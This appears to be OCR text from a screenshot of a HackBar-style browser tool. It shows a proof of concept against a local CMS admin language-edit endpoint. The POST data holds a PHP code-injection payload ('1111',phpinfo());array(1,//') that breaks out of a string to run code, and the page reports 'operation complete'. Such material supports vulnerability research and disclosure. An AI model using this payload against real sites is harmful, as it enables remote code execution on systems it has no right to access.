 localhost/easy/index.php?case=language&act=edit&table=orders&admin_dir=admin&site=default&ishtml=1
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/easy/index.php?case=language&act=edit&table=orders&admin_dir=admin&site=default&ishtml=1
Split URL
Execute
Enable Post data Enable Referrer
Post data submit=1&send_email=1111',phpinfo());array(1,//'
操作完成!
确定